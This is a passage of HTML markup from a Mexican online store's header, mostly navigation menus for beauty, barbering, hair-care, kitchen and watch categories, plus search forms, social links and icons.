                                              COLECCIONES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/majesty-peach-tourmaline" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Majesty Peach Tourmaline
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/antifrizz-control-keratin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Antifrizz Control Keratin
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/luxury-tourmaline" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Luxury Tourmaline
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/secadoras-cabello" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Secadoras de cabello
                                        </a></li><li><a href="/collections/planchas-alaciadoras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Planchas de cabello
                                        </a></li><li><a href="/collections/tenazas-rizadoras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tenazas rizadoras
                                        </a></li><li><a href="/collections/cepillos-electricos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cepillos eléctricos
                                        </a></li><li><a href="/collections/cepillos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cepillos
                                        </a></li><li><a href="/collections/depiladoras-corporal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Depiladoras
                                        </a></li><li><a href="/collections/accesorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              BARBERIA
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-barberia" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  BARBERIA
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            COLECCIONES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-colecciones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              COLECCIONES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/chicana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chicana
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tattoo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tattoo
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/maquinas-corte" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Máquinas de corte
                                        </a></li><li><a href="/collections/rasuradora-electricas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rasuradoras
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CUIDADO DEL CABELLO
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cuidado-del-cabello" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CUIDADO DEL CABELLO
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            LÍNEAS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-lineas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              LÍNEAS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/keratin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Keratin
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/argan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Argan
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/coconut-oil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Coconut Oil
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/biotin-collagen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biotin + Collagen
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/blonde-grey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blonde &amp; Grey
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hyaluronic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hyaluronic
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/for-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    For men
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/shampoo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shampoos
                                        </a></li><li><a href="/collections/acondicionador" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Acondicionadores
                                        </a></li><li><a href="/collections/crema-para-peinar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cremas para peinar
                                        </a></li><li><a href="/collections/tratamiento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tratamientos
                                        </a></li><li><a href="/collections/proteina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Proteínas
                                        </a></li><li><a href="/collections/for-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          For men
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/electrodomesticos-cocina" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            COCINA
                          </a></li><li><a href="/collections/relojes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            RELOJES
                          </a></li><li><a href="/pages/contactanos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CONTÁCTANOS
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/timcomexico" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/timcomx/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@timco_mx" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@timcomx" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=500" alt="timco.com.mx" srcset="//www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=50 50w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=100 100w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=150 150w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=200 200w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=250 250w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=300 300w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=400 400w, //www.timco.com.mx/cdn/shop/files/Timco_r.png?v=1692207596&amp;width=500 500w" width="170" height="85.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>INICIO</span>
                  </a></li><li><a href="/collections/nuevo" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>LO MÁS NUEVO</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>MUJER</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>COLECCIONES</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/majesty-peach-tourmaline" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Majesty Peach Tourmaline
                                      </a>
                                    </li><li>
                                      <a href="/collections/antifrizz-control-keratin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Antifrizz Control Keratin
                                      </a>
                                    </li><li>
                                      <a href="/collections/luxury-tourmaline" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Luxury Tourmaline
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/secadoras-cabello" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Secadoras de cabello
                              </a></li><li><a href="/collections/planchas-alaciadoras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Planchas de cabello
                              </a></li><li><a href="/collections/tenazas-rizadoras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tenazas rizadoras
                              </a></li><li><a href="/collections/cepillos-electricos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cepillos eléctricos
                              </a></li><li><a href="/collections/cepillos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cepillos
                              </a></li><li><a href="/collections/depiladoras-corporal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Depiladoras
                              </a></li><li><a href="/collections/accesorios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>BARBERIA</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>COLECCIONES</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/chicana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Chicana
                                      </a>
                                    </li><li>
                                      <a href="/collections/tattoo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Tattoo
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/maquinas-corte" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Máquinas de corte
                              </a></li><li><a href="/collections/rasuradora-electricas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rasuradoras
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>CUIDADO DEL CABELLO</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>LÍNEAS</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/keratin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Keratin
                                      </a>
                                    </li><li>
                                      <a href="/collections/argan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Argan
                                      </a>
                                    </li><li>
                                      <a href="/collections/coconut-oil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Coconut Oil
                                      </a>
                                    </li><li>
                                      <a href="/collections/biotin-collagen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Biotin + Collagen
                                      </a>
                                    </li><li>
                                      <a href="/collections/blonde-grey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Blonde &amp; Grey
                                      </a>
                                    </li><li>
                                      <a href="/collections/hyaluronic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Hyaluronic
                                      </a>
                                    </li><li>
                                      <a href="/collections/for-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        For men
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/shampoo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shampoos
                              </a></li><li><a href="/collections/acondicionador" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Acondicionadores
                              </a></li><li><a href="/collections/crema-para-peinar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cremas para peinar
                              </a></li><li><a href="/collections/tratamiento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tratamientos
                              </a></li><li><a href="/collections/proteina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Proteínas
                              </a></li><li><a href="/collections/for-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                For men
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/electrodomesticos-cocina" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>COCINA</span>
                  </a></li><li><a href="/collections/relojes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>RELOJES</span>
                  </a></li><li><a href="/pages/contactanos" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>CONTÁCTANOS</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JT+ghEMH7/t8FQEgYDy3EGZDLtV0/[base64]/flT7rSaOayRdHiRs0TzTQbdqJe3cWsZSOdZHRqm2BijGZkRHTmCwOI2mzx7YMgrJR7SqVNZESqbqYr8dXXHJ3nIHGaSWrLqhY=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
